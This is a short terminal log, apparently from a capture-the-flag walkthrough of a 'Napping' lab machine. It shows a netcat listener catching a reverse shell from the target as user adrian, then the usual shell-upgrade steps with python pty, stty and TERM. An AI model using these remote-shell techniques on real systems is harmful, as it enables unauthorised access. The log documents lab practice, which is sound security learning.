 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.170: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.170] 35416
bash: cannot set terminal process group (4299): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$ ls
ls
query.py
site_status.txt
user.txt
adrian@napping:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
adrian@napping:~$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ jobs
[1]  + suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
adrian@napping:~$ export TERM=xterm
adrian@napping:~$ ls
query.py  site_status.txt  user.txt
adrian@napping:~$